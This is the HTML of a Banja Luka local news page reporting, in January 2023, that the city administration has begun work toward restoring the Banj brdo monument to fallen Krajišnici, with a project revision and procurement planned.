<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="https://blmojgrad.com/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://blmojgrad.com/category/sport/moj-trening/">Moj trening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-323"><a href="https://blmojgrad.com/category/sport/moje-tijelo/">Moje tijelo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-311"><a href="https://blmojgrad.com/category/moja-hrana/">Hrana</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://blmojgrad.com/category/moja-hrana/moj-gurman/">Moj gurman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-303"><a href="https://blmojgrad.com/category/moj-ljubimac/">Moj ljubimac</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-304"><a href="https://blmojgrad.com/category/moj-ljubimac/najbolji-ljubimac/">Najbolji ljubimac</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47557"><a href="https://blmojgrad.com/category/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301"><a href="https://blmojgrad.com/category/galerija/">Galerija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://blmojgrad.com/category/galerija/foto/">Foto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://blmojgrad.com/category/galerija/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://blmojgrad.com/category/koga-nazvati/">Koga nazvati?</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blmojgrad.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696761723442b_rand td_block_template_1"><!-- <div class="td-all-devices"><img src="https://blmojgrad.com/wp-content/uploads/2016/12/rec728.jpg"/></div> --></div>
</div>            </div>
        </div>
    </div>

</div>    <div id="td-outer-wrap">
    

	<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blmojgrad.com/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Moje vijesti" class="entry-crumb" href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-65767" class="post-65767 post type-post status-publish format-standard has-post-thumbnail hentry category-moje-vijesti tag-banj-brdo tag-banja-luka tag-spomenik" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://blmojgrad.com/author/igor/">Igor Požgaj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-01-27T13:48:02+00:00" >27 Januara, 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblmojgrad.com%2Fgrad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podijelite s drugima na Facebooku!</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Grad+pokrenuo+aktivnosti+za+obnovu+spomenika+na+Banj+brdu&url=https%3A%2F%2Fblmojgrad.com%2Fgrad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu%2F&via=BLMojGrad"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet na Twitteru!</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/&amp;media=https://blmojgrad.com/wp-content/uploads/2017/07/banj-brdo-sehitluci-702x336.jpg&description=Grad+pokrenuo+aktivnosti+za+obnovu+spomenika+na+Banj+brdu" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Grad+pokrenuo+aktivnosti+za+obnovu+spomenika+na+Banj+brdu%20-%20https%3A%2F%2Fblmojgrad.com%2Fgrad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/" data-text="Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blmojgrad.com/wp-content/uploads/2017/07/banj-brdo-sehitluci-702x336.jpg" data-caption=""><img width="702" height="336" class="entry-thumb td-modal-image" src="https://blmojgrad.com/wp-content/uploads/2017/07/banj-brdo-sehitluci-702x336.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2017/07/banj-brdo-sehitluci-702x336.jpg 702w, https://blmojgrad.com/wp-content/uploads/2017/07/banj-brdo-sehitluci-702x336-300x144.jpg 300w" sizes="(max-width: 702px) 100vw, 702px" alt="" title="banj-brdo"/></a></div>
        <div class="ttr_start"></div><p>Grad je pokrenuo aktivnosti za obnovu Spomenika palim Krajišnicima na Banj brdu, jednog od simbola Banje Luke i Republike Srpske i nacionalnog spomenika BiH.</p>
<p>Spomenik je već duže vrijeme u lošem stanju i kao takav predstavlja opasnost za sve posjetioce zbog čega je Gradska uprava u više navrata organizovala sastanke sa nadležnim institucijama, kako bi se usaglasili zajednički ciljevi i planovi koji su neophodni da bi se ovom spomeniku vratio stari sjaj.</p>
<p>U tom pravcu, na inicijativu Grada održan je novi sastanak u Gradskoj upravi, na kojem su uz predstavnike gradske administracije prisustvovali predstavnici resornih ministarstava u Vladi Republike Srpske, Republičkog zavoda za zaštitu kulturno-istorijskog i prirodnog nasljeđa Republike Srpske, banjalučkog SUBNOR-a i Turističke organizacije grada.</p>
<p>-Grad je inicirao novi sastanak i krećemo u aktivnosti rekonstrukcije i restauracije spomenika u saradnji sa nadležnim institucijama. Već u februaru pokrećemo izradu projektnog zadatka za reviziju projekta rekonstrukcije spomenika iz 2003. godine, dok u martu očekujemo i da raspišemo javnu nabavku za izvođača za izradu revizije projekta – poručila je savjetnica gradonačelnika za društvene djelatnosti, Milada Šukalo.</p>
<p>Po okončanju revizije od koje se očekuje da projekat predstavi u fazama, kako je istakla – biće održan novi sastanak sa svim relevantnim institucijama da se uključe u obnovu s obzirom na to da je riječ o zaštićenom spomeniku najvišeg reda i da se očekuje podrška nadležnih ustanova.</p>
<p>-Upravo zbog značaja ovog spomenika, posvećujemo mu maksimalnu pažnju. Planiramo da se bavimo i rekreativnom zonom na Banj brdu u narednom periodu i kroz izgradnju vidikovca. Time ćemo omogućiti i bolje uslove za rekreaciju našim sugrađanima, a i bolju ponudu za sve turiste koji posjećuju naš grad – zaključila je savjetnica Šukalo.</p>
<div id="wpdevar_comment_3" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:21px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"><span class='komentari'>Izneseni komentari su privatna mišljenja autora i ne odražavaju stavove redakcije BLmojgrad portala.</span> Ostavite komentar:</span>
		<div class="fb-comments" data-href="https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_3 span,#wpdevar_comment_3 iframe{width:100% !important;}</style><div class="ttr_end"></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="https://blmojgrad.com/tag/banj-brdo/">Banj brdo</a></li><li><a href="https://blmojgrad.com/tag/banja-luka/">Banja Luka</a></li><li><a href="https://blmojgrad.com/tag/spomenik/">spomenik</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODIJELI</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblmojgrad.com%2Fgrad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Grad+pokrenuo+aktivnosti+za+obnovu+spomenika+na+Banj+brdu&url=https%3A%2F%2Fblmojgrad.com%2Fgrad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu%2F&via=BLMojGrad"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/&amp;media=https://blmojgrad.com/wp-content/uploads/2017/07/banj-brdo-sehitluci-702x336.jpg&description=Grad+pokrenuo+aktivnosti+za+obnovu+spomenika+na+Banj+brdu" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Grad+pokrenuo+aktivnosti+za+obnovu+spomenika+na+Banj+brdu%20-%20https%3A%2F%2Fblmojgrad.com%2Fgrad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/" data-text="Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blmojgrad.com/author/igor/">Igor Požgaj</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Igor Požgaj"></span><meta itemprop="datePublished" content="2023-01-27T13:48:02+00:00"><meta itemprop="dateModified" content="2023-01-27T13:48:02+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png"></span><meta itemprop="name" content="BLMojGrad"></span><meta itemprop="headline " content="Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blmojgrad.com/wp-content/uploads/2017/07/banj-brdo-sehitluci-702x336.jpg"><meta itemprop="width" content="702"><meta itemprop="height" content="336"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69676172365e9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69676172365e9" ><script>var block_td_uid_3_69676172365e9 = new tdBlock();
block_td_uid_3_69676172365e9.id = "td_uid_3_69676172365e9";
block_td_uid_3_69676172365e9.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Sve","color_preset":"","border_top":"","class":"td_uid_3_69676172365e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69676172365e9_rand","tdc_css_class_style":"td_uid_3_69676172365e9_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":65767,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_69676172365e9.td_column_number = "3";
block_td_uid_3_69676172365e9.block_type = "td_block_related_posts";
block_td_uid_3_69676172365e9.post_count = "6";
block_td_uid_3_69676172365e9.found_posts = "19627";
block_td_uid_3_69676172365e9.header_color = "";
block_td_uid_3_69676172365e9.ajax_pagination_infinite_stop = "";
block_td_uid_3_69676172365e9.max_num_pages = "3272";
tdBlocksArray.push(block_td_uid_3_69676172365e9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69676172c576a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69676172365e9" href="#">POVEZANI ČLANCI</a><a id="td_uid_5_69676172c57ba" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69676172365e9" href="#">VIŠE OD AUTORA</a></h4><div id=td_uid_3_69676172365e9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/vlada-republike-srpske-proglasila-14-januar-neradnim-danom/" rel="bookmark" title="Vlada Republike Srpske proglasila 14. januar neradnim danom"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2017/01/srpska-nova-banja-luka-vatromet-702x336-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2017/01/srpska-nova-banja-luka-vatromet-702x336-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2017/01/srpska-nova-banja-luka-vatromet-702x336-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada Republike Srpske proglasila 14. januar neradnim danom"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/vlada-republike-srpske-proglasila-14-januar-neradnim-danom/" rel="bookmark" title="Vlada Republike Srpske proglasila 14. januar neradnim danom">Vlada Republike Srpske proglasila 14. januar neradnim danom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/pridruzite-se-skoli-za-trudnice-i-roditeljstvo/" rel="bookmark" title="Pridružite se Školi za trudnice i roditeljstvo"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2023/05/July-145-2-scaled-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2023/05/July-145-2-scaled-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2023/05/July-145-2-scaled-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pridružite se Školi za trudnice i roditeljstvo"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/pridruzite-se-skoli-za-trudnice-i-roditeljstvo/" rel="bookmark" title="Pridružite se Školi za trudnice i roditeljstvo">Pridružite se Školi za trudnice i roditeljstvo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/banski-dvor-zanimljiv-program-i-u-januaru/" rel="bookmark" title="Banski dvor: Zanimljiv program i u januaru"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2021/03/IMG_20200410_194851_copy_909x682-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2021/03/IMG_20200410_194851_copy_909x682-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2021/03/IMG_20200410_194851_copy_909x682-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Banski dvor: Zanimljiv program i u januaru"/></a></div>                <a href="https://blmojgrad.com/category/kultura/" class="td-post-category">Kultura</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/banski-dvor-zanimljiv-program-i-u-januaru/" rel="bookmark" title="Banski dvor: Zanimljiv program i u januaru">Banski dvor: Zanimljiv program i u januaru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/poklon-turisticke-organizacije-grada-vrbaska-vila-bajkovita-prica-o-banjoj-luci-za-sve-posjetioce-grada/" rel="bookmark" title="Poklon Turističke organizacije grada: „Vrbaska vila“ – bajkovita priča o gradu za sve posjetioce grada"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2026/01/Vrbaska-vila-768x461-1-768x445-1-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2026/01/Vrbaska-vila-768x461-1-768x445-1-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2026/01/Vrbaska-vila-768x461-1-768x445-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poklon Turističke organizacije grada: „Vrbaska vila“ – bajkovita priča o gradu za sve posjetioce grada"/></a></div>                <a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/" class="td-post-category">Moja zabava</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/poklon-turisticke-organizacije-grada-vrbaska-vila-bajkovita-prica-o-banjoj-luci-za-sve-posjetioce-grada/" rel="bookmark" title="Poklon Turističke organizacije grada: „Vrbaska vila“ – bajkovita priča o gradu za sve posjetioce grada">Poklon Turističke organizacije grada: „Vrbaska vila“ – bajkovita priča o gradu za sve posjetioce grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/oprez-led-na-trotoarima-i-stepenicama-predstavlja-ozbiljnu-opasnost/" rel="bookmark" title="Oprez: Led na trotoarima i stepenicama predstavlja ozbiljnu opasnost"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2024/12/snijeg-pjesaci-4-scaled-1-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2024/12/snijeg-pjesaci-4-scaled-1-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2024/12/snijeg-pjesaci-4-scaled-1-300x205.jpg 300w, https://blmojgrad.com/wp-content/uploads/2024/12/snijeg-pjesaci-4-scaled-1-100x70.jpg 100w, https://blmojgrad.com/wp-content/uploads/2024/12/snijeg-pjesaci-4-scaled-1-615x420.jpg 615w, https://blmojgrad.com/wp-content/uploads/2024/12/snijeg-pjesaci-4-scaled-1.jpg 750w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Oprez: Led na trotoarima i stepenicama predstavlja ozbiljnu opasnost"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/oprez-led-na-trotoarima-i-stepenicama-predstavlja-ozbiljnu-opasnost/" rel="bookmark" title="Oprez: Led na trotoarima i stepenicama predstavlja ozbiljnu opasnost">Oprez: Led na trotoarima i stepenicama predstavlja ozbiljnu opasnost</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/ambulante-pune-respiratorne-infekcije-na-vrhuncu/" rel="bookmark" title="Ambulante pune, respiratorne infekcije na vrhuncu"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2022/10/dolazi-vrijeme-gripe-sto-znamo-i-kako-se-zastititi-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2022/10/dolazi-vrijeme-gripe-sto-znamo-i-kako-se-zastititi-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2022/10/dolazi-vrijeme-gripe-sto-znamo-i-kako-se-zastititi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ambulante pune, respiratorne infekcije na vrhuncu"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/ambulante-pune-respiratorne-infekcije-na-vrhuncu/" rel="bookmark" title="Ambulante pune, respiratorne infekcije na vrhuncu">Ambulante pune, respiratorne infekcije na vrhuncu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69676172365e9" data-td_block_id="td_uid_3_69676172365e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69676172365e9" data-td_block_id="td_uid_3_69676172365e9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://www.youtube.com/watch?time_continue=117&amp;v=PM1_aYs0qZw" target="_blank" rel="https://www.youtube.com/watch?time_continue=117&amp;v=PM1_aYs0qZw noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-27666 size-full" src="https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner.jpg" alt="" width="350" height="262" srcset="https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner.jpg 350w, https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner-300x225.jpg 300w, https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner-265x198.jpg 265w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.instagram.com/zudimitrijevic/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="350" height="250" src="https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1.jpg" alt="" class="wp-image-71600" srcset="https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1.jpg 350w, https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1-300x214.jpg 300w, https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1-100x70.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://lunaris.ba"><img decoding="async" class="aligncenter size-full wp-image-68501" src="https://blmojgrad.com/wp-content/uploads/2023/08/BL-MojGrad-e1691161758380.png" alt="" width="1094" height="819" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="http://drvracar.com/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20944" src="https://blmojgrad.com/wp-content/uploads/2018/05/dr-vracar-b.png" alt="" width="300" height="250" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://omnescentar.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-26116" src="https://blmojgrad.com/wp-content/uploads/2018/09/omnes.jpg" alt="" width="350" height="260" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-64787" src="https://blmojgrad.com/wp-content/uploads/2022/11/top-clean.jpg" alt="" width="350" height="350" srcset="https://blmojgrad.com/wp-content/uploads/2022/11/top-clean.jpg 350w, https://blmojgrad.com/wp-content/uploads/2022/11/top-clean-150x150.jpg 150w, https://blmojgrad.com/wp-content/uploads/2022/11/top-clean-300x300.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></p>
</div>
		</aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_6_69676172c8eec_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_69676172c8eec" ><script>var block_td_uid_6_69676172c8eec = new tdBlock();
block_td_uid_6_69676172c8eec.id = "td_uid_6_69676172c8eec";
